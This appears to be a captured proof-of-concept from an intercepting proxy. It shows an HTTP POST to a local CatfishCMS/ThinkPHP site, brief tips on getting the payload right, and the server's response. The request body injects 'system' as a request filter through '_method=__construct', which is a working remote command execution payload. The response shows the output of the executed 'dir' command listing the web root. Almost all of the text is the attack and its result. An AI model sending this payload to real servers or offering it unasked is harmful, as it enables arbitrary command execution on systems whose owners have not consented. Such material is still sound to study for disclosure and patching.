 Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=13a6kh7pn4rc2te4da3376pob6;
think_var=en-us
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
s=dir&filter[]=system&_method=__construct&method=*
Tips:
1. The method must be equal to " * ".
2. there is nothing after the post parameter “method=*”,include \r\n or other.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 31 Jan 2019 08:43:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 13521
D
0009-B571
D:\phpStudy\PHPTutorial\WWW
2019/01/31 16:34 <DIR> .
2019/01/31 16:34 <DIR> ..
2017/10/17 20:35 210 .htaccess
2019/01/31 11:52 <DIR> application
2019/01/23 14:16 <DIR> catfish
2019/01/31 00:25 9,208,345 CatfishCMS-4.8.54.zip
2019/01/31 11:52 <DIR> data
2017/07/20 10:23 162 index.php
2018/07/28 09:42 13,559 LICENSE.txt
2019/01/20 18:18 <DIR> phpMyAdmin
2019/01/23 14:16 <DIR> public
2017/04/14 16:33 9,667 readme.html
2019/01/31 11:52 <DIR> runtime
2019/01/23 14:16 <DIR> vendor
5 9,231,943
9 4,523,417,600
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">